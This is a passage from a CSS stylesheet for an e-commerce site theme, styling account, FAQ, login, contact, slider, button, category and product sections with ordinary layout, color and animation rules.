}

/*----------------------------------------*/
/*    16 - Pages - My-Account
/*----------------------------------------*/
/*-------- Start My Account Page Wrapper --------*/
.myaccount-tab-menu {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.myaccount-tab-menu a {
  border: 1px solid #dddddd;
  border-bottom: none;
  color: #000000;
  font-weight: 500;
  font-size: 15px;
  display: block;
  padding: 10px 15px;
  text-transform: uppercase;
}

.myaccount-tab-menu a:last-child {
  border-bottom: 1px solid #dddddd;
}

.myaccount-tab-menu a:hover, .myaccount-tab-menu a.active {
  background-color: #E72463;
  border-color: #E72463;
  color: #ffffff;
}

.myaccount-tab-menu a i {
  font-size: 14px;
  text-align: center;
  width: 25px;
}

@media (max-width: 767px) {
  #myaccountContent {
    margin-top: 30px;
  }
}

.myaccount-content {
  border: 1px solid #e5e5e5;
  padding: 30px;
}

@media (max-width: 575px) {
  .myaccount-content {
    padding: 20px 15px;
  }
}

.myaccount-content form {
  margin-top: -20px;
}

.myaccount-content form .single-input-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}

.myaccount-content form .single-input-item input {
  width: 100%;
  padding: 12px 10px;
  border: 1px solid #dddddd;
}

.myaccount-content form .single-input-item input:focus {
  border: 1px solid #E72463;
}

.myaccount-content form .single-item-button {
  width: 25%;
}

@media (max-width: 1199px) {
  .myaccount-content form .single-item-button {
    width: 30%;
  }
}

@media (max-width: 991px) {
  .myaccount-content form .single-item-button {
    width: 45%;
  }
}

@media (max-width: 767px) {
  .myaccount-content form .single-item-button {
    width: 100%;
  }
}

.myaccount-content h3 {
  font-size: 20px;
  border-bottom: 1px dashed #dddddd;
  padding-bottom: 10px;
  margin-bottom: 25px;
  font-weight: 500;
}

.myaccount-content .welcome a {
  color: #000000;
}

.myaccount-content .welcome a:hover {
  color: #E72463;
}

.myaccount-content .welcome strong {
  font-weight: 600;
  color: #E72463;
}

.myaccount-content fieldset {
  margin-top: 20px;
}

.myaccount-content fieldset legend {
  color: #000000;
  font-size: 20px;
  margin-top: 20px;
  font-weight: 500;
  border-bottom: 1px dashed #dddddd;
}

.myaccount-table {
  white-space: nowrap;
  font-size: 14px;
}

.myaccount-table table th, .myaccount-table .table th {
  color: #000000;
  padding: 10px;
  font-weight: 500;
  background-color: #f8f8f8;
  border-color: #dddddd;
  border-bottom: 0;
}

.myaccount-table table td, .myaccount-table .table td {
  padding: 10px;
  vertical-align: middle;
  border-color: #dddddd;
}

.saved-message {
  background-color: #f8f8f8;
  border-top: 3px solid #E72463;
  border-radius: 5px 5px 0 0;
  font-weight: 600;
  font-size: 15px;
  color: #666666;
  padding: 20px;
}

/*----------------------------------------*/
/*    15 - Pages - FAQ
/*----------------------------------------*/
/* faq page css here */
.faq_content_area {
  padding: 0px 0 65px;
}

@media (max-width: 991px) {
  .faq_content_area {
    padding: 0px 0 53px;
  }
}

.accordion_area .card-header {
  background: #E72463;
}

.accordion_area .card-header:first-child {
  border-radius: inherit;
}

.card.card_dipult {
  border: none;
  margin-bottom: 10px;
}

@media (max-width: 479px) {
  .card.card_dipult .card-body p {
    font-size: 12px;
  }
}

.card.card_dipult:last-child {
  margin-bottom: 0;
}

.card-header.card_accor {
  padding: 0;
  border: none;
}

.card-header.card_accor button {
  height: 45px;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  white-space: initial;
}

@media (max-width: 991px) {
  .card-header.card_accor button {
    height: 60px;
  }
}

.card-header.card_accor button:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.card-header.card_accor button i {
  position: absolute;
  top: 50%;
  -webkit-transform: translatey(-50%);
  -ms-transform: translatey(-50%);
      transform: translatey(-50%);
  right: 20px;
}

@media (max-width: 991px) {
  .card-header.card_accor button i {
    right: 10px;
  }
}

.card-header.card_accor button.btn-link {
  border: 1px solid #E72463;
  width: 100%;
  text-align: left;
  font-size: 14px;
  font-weight: 500;
  color: #ffffff;
  padding-left: 20px;
}

@media (max-width: 991px) {
  .card-header.card_accor button.btn-link {
    padding: 10px 28px 10px 10px;
    font-size: 13px;
  }
}

.card-header.card_accor button.btn-link.collapsed {
  background: #f8f8f8;
  border: 1px solid #E72463;
  width: 100%;
  text-align: left;
  color: #000000;
}

.card-header.card_accor button.btn-link i.fa-plus {
  display: none;
}

.card-header.card_accor button.btn-link.collapsed i.fa-plus {
  display: block;
}

.card-header.card_accor button.btn-link.collapsed i.fa-minus {
  display: none;
}

.faq_content_wrapper h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px;
  line-height: 18px;
}

@media (max-width: 991px) {
  .faq_content_wrapper h4 {
    font-size: 14px;
    line-height: 24px;
  }
}

/*faq page css end*/
/*----------------------------------------*/
/*    17 - Pages - Login-Register
/*----------------------------------------*/
.login-register-wrapper {
  background: #f6f6f6 none repeat scroll 0 0;
  padding: 37px 40px;
  text-align: left;
  overflow: hidden;
}

@media (max-width: 479px) {
  .login-register-wrapper {
    padding: 25px 10px;
  }
}

.login-register-wrapper .title-4 {
  font-weight: 600;
}

.login-register-wrapper .single-input-item input {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #000000;
  font-size: 14px;
  height: 40px;
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px;
  width: 100%;
  border: 1px solid #ffffff;
}

.login-register-wrapper .single-input-item input:focus {
  border: 1px solid #E72463;
}

/*----------------------------------------*/
/*    03 - Global - Color
/*----------------------------------------*/
.about-area .about-image img {
  width: 100%;
}

.about-area .section-title-wrap .title {
  font-size: 42px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  line-height: 1.2;
  color: #000000;
  margin-bottom: 20px;
}

.about-area .section-title-wrap .subtitle {
  font-size: 14px;
  line-height: 1.8;
  margin-bottom: 15px;
  color: #838383;
}

.about-area .section-title-wrap .andro_list li {
  margin: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.about-area .section-title-wrap .andro_list li:before {
  font-family: "FontAwesome";
  content: "\f055";
  -webkit-font-smoothing: antialiased;
  font-style: normal;
  font-variant: normal;
  font-weight: 900;
  text-rendering: auto;
  line-height: 1.7;
  font-size: 12px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  margin-right: 10px;
  color: #E72463;
}

@media (max-width: 767px) {
  .about-area .collection-content {
    margin-bottom: 30px;
  }
}

.sider-title-button-box .ht-btn {
  margin-right: 15px;
}

.ht-team-member .team-image {
  position: relative;
}

.ht-team-member .social-networks {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  padding: 10px 0;
  opacity: 0;
  visibility: hidden;
  text-align: center;
  padding: 6px 0;
  background-color: #E72463;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.ht-team-member .social-networks a {
  display: inline-block;
  font-size: 16px;
  line-height: 0;
  color: #fff;
  padding: 10px 14px;
}

.ht-team-member:hover .social-networks {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.ht-team-member .team-info {
  margin-top: 20px;
}

.ht-team-member .team-info .name {
  font-size: 24px;
}

.ht-team-member-style-one .ht-team-member {
  max-width: 310px;
  margin: auto;
  margin-bottom: 60px;
}

@media (max-width: 991px) {
  .ht-team-member-style-one .ht-team-member {
    margin-bottom: 30px;
  }
}

.ht-team-member-style-two .ht-team-member {
  max-width: 350px;
  margin: auto;
  margin-bottom: 34px;
}

.team_member-list .team__title {
  font-size: 15px;
  text-transform: uppercase;
}

/*----------------------------------------*/
/*    09 - Pages - Contact
/*----------------------------------------*/
.contact-us-area .form-message {
  overflow: hidden;
  margin-left: 15px;
  margin-right: 15px;
  padding-bottom: 15px;
  margin-top: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.contact-us-area .form-message button {
  padding-right: 10px;
}

.contact-us-area .comment-box h5 {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 30px;
}

.contact-info-item {
  border: 1px solid #dddddd;
  text-align: center;
  padding: 60px 20px;
  margin-bottom: 60px;
}

.contact-info-item .con-info-icon {
  border: 1px solid #00400d;
  border-radius: 100px;
  color: #00400d;
  font-size: 35px;
  margin: 0 auto 20px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  line-height: 60px;
  height: 60px;
  width: 60px;
}

.contact-info-item .con-info-txt h4 {
  font-size: 18px;
  margin-top: -2px;
  margin-bottom: 15px;
}

.contact-info-item:hover .con-info-icon {
  background-color: #00400d;
  color: #ffffff;
}

.contact-form-content h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-top: -3px;
}

/*----------------------------------------*/
/*    Slider Scss
/*----------------------------------------*/
@media (max-width: 991px) {
  .intro11-slider-wrap .swiper-button-prev, .intro11-slider-wrap .swiper-button-next {
    display: none;
  }
}

.intro11-slider-wrap .swiper-button-prev:focus, .intro11-slider-wrap .swiper-button-next:focus {
  border: 0px;
  outline: 0px;
}

.intro11-slider-wrap .swiper-button-prev:after, .intro11-slider-wrap .swiper-button-next:after {
  display: none;
}

.intro11-slider-wrap .swiper-button-prev i, .intro11-slider-wrap .swiper-button-next i {
  font-size: 30px;
  color: #fff;
}

.intro11-slider-wrap .swiper-button-prev i:hover, .intro11-slider-wrap .swiper-button-next i:hover {
  color: #00400d;
}

.intro11-slider-wrap .swiper-button-prev {
  left: 50px;
}

.intro11-slider-wrap .swiper-button-next {
  right: 50px;
}

.intro11-slider-wrap .swiper-pagination-bullet {
  display: none;
  width: 12px;
  height: 12px;
  border: 2px solid #000000;
  background: transparent;
  opacity: 1;
}

.intro11-slider-wrap .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #fff;
  border-color: #fff;
}

.intro11-slider-wrap .swiper-pagination-bullet:hover {
  background: #fff;
  border-color: #fff;
}

@media (max-width: 991px) {
  .intro11-slider-wrap .swiper-pagination-bullet {
    display: inline-block;
  }
}

.intro11-slider {
  width: 100%;
  height: 100%;
}

.intro11-slider .intro11-content {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 1200px;
  margin: 0 auto;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content {
    width: 1020px;
  }
}

@media (max-width: 1199px) {
  .intro11-slider .intro11-content {
    width: 800px;
  }
}

@media (max-width: 991px) {
  .intro11-slider .intro11-content {
    width: 100%;
    padding: 0 20px;
	  top: 56%;
  }
	.intro11-slider .intro11-content .desc-content {
		font-size: 16px !important;
		line-height: 26px !important;
	}
}
@media (max-width: 767px) {
	.intro11-slider .intro11-content {
	  top: 50%;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.intro11-slider .intro11-content .title-slider {
  color: #00400d;
  padding: 5px 10px;
  background: #fff;
  font-size: 14px;
  display: inline-block;
  margin-bottom: 15px;
}

.intro11-slider .intro11-content .title-slider.black-slider-title {
  background: #000000;
}

.intro11-slider .intro11-content .title {
  font-size: 80px;
  line-height: 80px;
  font-weight: 500;
  margin-bottom: 15px;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content .title {
    font-size: 70px;
    line-height: 100px;
  }
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content .title {
    font-size: 30px;
    line-height: 30px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content .title {
    text-align: center;
  }
}

@media (max-width: 479px) {
  .intro11-slider .intro11-content .title {
    font-size: 20px;
    line-height: 25px;
    text-align: center;
  }
}

.intro11-slider .intro11-content .desc-content {
  font-size: 19px;
  line-height: 40px;
 
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content .desc-content {
    font-size: 19px;
    
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content .desc-content {
    display: none;
  }
	.intro11-slider .intro11-content .title{
		line-height: 82px;
	}
}

.intro11-slider .intro11-content .flosun-button {
  margin-top: 30px;
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content .flosun-button {
    margin-top: 0;
  }
}

.intro11-slider .intro11-content-2 {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 1200px;
  margin: 0 auto;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content-2 {
    width: 1020px;
  }
}

@media (max-width: 1199px) {
  .intro11-slider .intro11-content-2 {
    width: 800px;
  }
}

@media (max-width: 991px) {
  .intro11-slider .intro11-content-2 {
    width: 100%;
    padding: 0 20px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content-2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.intro11-slider .intro11-content-2 .different-title {
  font-size: 190px;
  font-family: "Great Vibes", cursive;
  line-height: 150px;
  color: #E72463;
  margin-bottom: 20px;
}

@media (max-width: 1199px) {
  .intro11-slider .intro11-content-2 .different-title {
    font-size: 100px;
    line-height: 115px;
  }
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content-2 .different-title {
    font-size: 70px;
    line-height: 40px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content-2 .different-title {
    font-size: 40px;
    line-height: 30px;
    margin-bottom: 0px;
  }
}

.intro11-slider .intro11-content-2 .title {
  font-size: 80px;
  line-height: 80px;
  font-weight: 500;
}

@media (max-width: 1500px) {
  .intro11-slider .intro11-content-2 .title {
    font-size: 40px;
    line-height: 40px;
  }
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content-2 .title {
    font-size: 30px;
    line-height: 50px;
  }
}

@media (max-width: 575px) {
  .intro11-slider .intro11-content-2 .title {
    font-size: 20px;
    line-height: 25px;
    margin: 20px 0 15px;
  }
}

.intro11-slider .intro11-content-2 .flosun-button {
  margin-top: 30px;
}

@media (max-width: 767px) {
  .intro11-slider .intro11-content-2 .flosun-button {
    margin-top: 0;
  }
}

/*-- Slider Background image --*/
.bg-position {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.slide-bg-1 {
  min-height: 890px;
}

@media (max-width: 1800px) {
  .slide-bg-1 {
    min-height: 800px;
  }
}

@media (max-width: 1500px) {
  .slide-bg-1 {
    min-height: 600px;
  }
}

@media (max-width: 1199px) {
  .slide-bg-1 {
    min-height: 550px;
  }
}

@media (max-width: 991px) {
  .slide-bg-1 {
    min-height: 500px;
  }
}

@media (max-width: 767px) {
  .slide-bg-1 {
    min-height: 400px;
  }
}

@media (max-width: 575px) {
  .slide-bg-1 {
    min-height: 350px;
  }
}

@media (max-width: 479px) {
  .slide-bg-1 {
    min-height: 300px;
  }
}

.slide-bg-2 {
  min-height: 800px;
}

@media (max-width: 1500px) {
  .slide-bg-2 {
    min-height: 600px;
  }
}

@media (max-width: 1199px) {
  .slide-bg-2 {
    min-height: 550px;
  }
}

@media (max-width: 991px) {
  .slide-bg-2 {
    min-height: 500px;
  }
}

@media (max-width: 767px) {
  .slide-bg-2 {
    min-height: 400px;
  }
}

@media (max-width: 575px) {
  .slide-bg-2 {
    min-height: 350px;
  }
}

@media (max-width: 479px) {
  .slide-bg-2 {
    min-height: 300px;
  }
}

.slide-1 {
  background-image: url("../images/slider/1-1.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-2 {
  background-image: url("../images/slider/1-2.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-3 {
  background-image: url("../images/slider/2-1.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-4 {
  background-image: url("../images/slider/2-2.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-5 {
  background-image: url("../images/slider/3-1.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

.slide-6 {
  background-image: url("../images/slider/3-2.jpg");
  background-color: rgba(0, 64, 13, 0.5);
}

/*-- Slider Animation --*/
.intro11-content > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

.swiper-slide-active .intro11-content > :nth-child(1) {
  -webkit-animation-delay: .5s;
          animation-delay: .5s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content > :nth-child(2) {
  -webkit-animation-delay: .9s;
          animation-delay: .9s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content > :nth-child(3) {
  -webkit-animation-delay: 1.3s;
          animation-delay: 1.3s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content > :nth-child(4) {
  -webkit-animation-delay: 1.6s;
          animation-delay: 1.6s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

/*-- Slider Animation --*/
.intro11-content-2 > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

.swiper-slide-active .intro11-content-2 > :nth-child(1) {
  -webkit-animation-delay: .5s;
          animation-delay: .5s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content-2 > :nth-child(2) {
  -webkit-animation-delay: .9s;
          animation-delay: .9s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

.swiper-slide-active .intro11-content-2 > :nth-child(3) {
  -webkit-animation-delay: 1.3s;
          animation-delay: 1.3s;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

/*----------------------------------------*/
/*    18 - Components - Button
/*----------------------------------------*/
.flosun-button {
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
  height: 45px;
  letter-spacing: 0.025em;
  line-height: 45px;
  padding: 0 30px;
  text-align: center;
  vertical-align: middle;
  width: auto;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

@media (max-width: 767px) {
  .flosun-button {
    padding: 0 15px;
  }
}

@media (max-width: 575px) {
  .flosun-button {
    font-size: 14px;
    padding: 0 15px;
    height: 42px;
    line-height: 42px;
  }
}

@media (max-width: 479px) {
  .flosun-button {
    font-size: 12px;
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
  }
}

.flosun-button.primary-btn {
  background-color: #E72463;
  color: #ffffff;
}

.flosun-button.primary-btn:hover {
  background-color: #000000;
}

.flosun-button.secondary-btn {
  position: relative;
  background: #00400d;
  color: #ffffff;
  z-index: 1;
}

.flosun-button.secondary-btn:after {
  content: '';
  position: absolute;
  z-index: -1;
  width: 0%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.flosun-button.secondary-btn:hover:after {
  width: 100%;
}

.flosun-button.secondary-btn.theme-color {
  position: relative;
  background: #fff;
  color: #00400d;
  z-index: 1;
}

.flosun-button.secondary-btn.theme-color:hover{
  color: #fff;
}

.flosun-button.secondary-btn.theme-color:after {
  background: #00400d;
}

.flosun-button.secondary-btn.secondary-border {
  border: 2px solid #000000;
  background: transparent;
  color: #000000;
  line-height: 42px;
}

.flosun-button.secondary-btn.secondary-border:hover {
  background: #00400d;
  color: #ffffff;
  border-color: #00400d;
}

@media (max-width: 575px) {
  .flosun-button.secondary-btn.secondary-border {
    line-height: 40px;
  }
}

@media (max-width: 479px) {
  .flosun-button.secondary-btn.secondary-border {
    border: 1px solid #000000;
  }
}

.flosun-button.white-btn {
  background-color: #d8d8d8;
  color: #1b1b1c;
}

.flosun-button.white-btn:hover {
  background-color: #E72463;
  border-color: #E72463;
  color: #ffffff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.flosun-button.black-btn {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

.flosun-button.black-btn:hover {
  background-color: #E72463;
  border-color: #E72463;
  color: #ffffff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.flosun-button:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.flosun-button.button-icon {
  position: relative;
  overflow: hidden;
}

.flosun-button.button-icon.dark-btn {
  background: #000000;
  color: #ffffff;
  border-radius: 0%;
}

.flosun-button.button-icon:before {
  left: -100%;
  top: 0;
  position: absolute;
  height: 100%;
  width: 100%;
  line-height: 2.5;
  font-size: 180%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  content: "\e82e";
  font-family: Linearicons-Free;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: #00400d;
  color: #ffffff;
  z-index: 1;
}

.flosun-button.button-icon span {
  display: inline-block;
  width: 100%;
  height: 100%;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.flosun-button.button-icon:hover:before {
  left: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

/*----------------------------------------*/
/*    Shop Category
/*----------------------------------------*/
.cat-1 {
  width: 39%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 39%;
      -ms-flex: 0 0 39%;
          flex: 0 0 39%;
  max-width: none;
}

@media (max-width: 767px) {
  .cat-1 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-2 {
  width: 61%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 61%;
      -ms-flex: 0 0 61%;
          flex: 0 0 61%;
  max-width: none;
}

@media (max-width: 767px) {
  .cat-2 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-3 {
  width: 54%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 54%;
      -ms-flex: 0 0 54%;
          flex: 0 0 54%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-3 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-4 {
  width: 46%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 46%;
      -ms-flex: 0 0 46%;
          flex: 0 0 46%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-4 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-5 {
  width: 36%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 36%;
      -ms-flex: 0 0 36%;
          flex: 0 0 36%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-5 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.cat-6 {
  width: 64%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 64%;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: none;
}

@media (max-width: 479px) {
  .cat-6 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.categories-img {
  position: relative;
}

.categories-img > a {
  display: block;
  width: 100%;
}

.categories-img > a img {
  width: 100%;
}

.categories-img > a:hover {
  -webkit-box-shadow: 0px 10px 30px 0px #d3d3d3;
          box-shadow: 0px 10px 30px 0px #d3d3d3;
}

.categories-img .categories-content{
  display: none;
}

.categories-img:hover .categories-content {
  background: #00400dcf;
  display: block;
}

@media (max-width: 768px) {
  .categories-content {
	  background: #00400dcf !important;
    display: block !important;
  }
	.categories-content h4, h3{
		color: #fff !important;
	}
}

.categories-content {
  background: #ffffff;
  left: 50%;
  margin: 0;
  margin-right: -50%;
  padding: 10px 15px;
  pointer-events: none;
  position: absolute;
  text-align: center;
  top: 50%;
  z-index: 9;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.categories-content > h3 {
  color: #000;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 5px;
}

.categories-content > h4 {
  color: #E72463;
  font-size: 26px;
    line-height: 32px;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 0;
}

.categories-img:hover .categories-content > h3,
.categories-img:hover .categories-content > h4 {
  color: #ffffff;
}

.fresh-cart{
  color: #00400d;
  background-color: #fff;
  font-size: 14px;
  padding: 5px 10px;
  border-radius: 0;
  margin: 10px 0 5px;
}

.cta-btn{
  color: #00400d;
    background-color: #fff;
    font-size: 20px;
    padding: 10px 20px;
    border-radius: 0;
    margin: 30px 0 5px;
    font-weight: 600;
    border: 2px solid #fff;
}

.cta-btn:hover{
  background-color: #00400d;
  border-color: #fff;
  color: #fff;
}

/*----------------------------------------*/
/*    Product Scss
/*----------------------------------------*/
.product-area .single-product {
  margin-right: 15px;
  margin-left: 15px;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  display: block;
}

.product-area .single-product .product-image {
  position: relative;
  overflow: hidden;
}

.product-area .single-product .product-image .product-image-2 {
  opacity: 0;
  visibility: hidden;
  top: 0;
  left: 0;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}

.product-area .single-product .label-product .label-sale {
  top: 30px;
  left: 30px;
  background: #000000;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  width: 70px;
  padding: 0 6px;
}

.product-area .single-product .product-content {
  background-color: #ffffff;
  padding: 20px 20px;
  text-align: center;
}

.product-area .single-product .product-content .product-rating {
  padding-bottom: 6px;
}

.product-area .single-product .product-content .product-rating i {
  color: #00400d;
}

.product-area .single-product .product-content .product-title {
  margin-bottom: 10px;
}

.product-area .single-product .product-content .product-title .title-2 a {
  font-size: 16px;
  font-weight: 600;
}

.product-area .single-product .product-content .price-box {
  opacity: 1;
  visibility: visible;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}

.product-area .single-product .product-content .price-box .regular-price {
  font-weight: 600;
}

.product-area .single-product .product-content .price-box .old-price {
  margin-left: 5px;
  color: #b4b4b4;
}

.product-area .single-product .product-content .product-cart {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: 0px;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
  font-size: 12px;
  /* letter-spacing: 2px; */
  text-transform: uppercase;
  color: #000000;
}



.product-area .single-product .add-action {
  position: absolute;
  right: 20px;
  top: 10%;
}

.product-area .single-product .add-action a {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: translateY(-20px);
      -ms-transform: translateY(-20px);
          transform: translateY(-20px);
  margin-bottom: 15px;
}

.product-area .single-product .add-action a i {
  font-size: 15px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background: #000;
  padding: 10px;
  -webkit-transition: .6s ease;
  -o-transition: .6s ease;
  transition: .6s ease;
  overflow: hidden;
  display: block;
}

.product-area .single-product .add-action a i:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  background-color: #E72463;
}

.product-area .single-product .add-action a:last-child {
  margin-bottom: 0px;
}

.product-area .single-product:hover {
  -webkit-box-shadow: 0 5px 11px rgba(0, 0, 0, 0.14);
          box-shadow: 0 5px 11px rgba(0, 0, 0, 0.14);
  -webkit-transition: .4s;
  -o-transition: .4s;
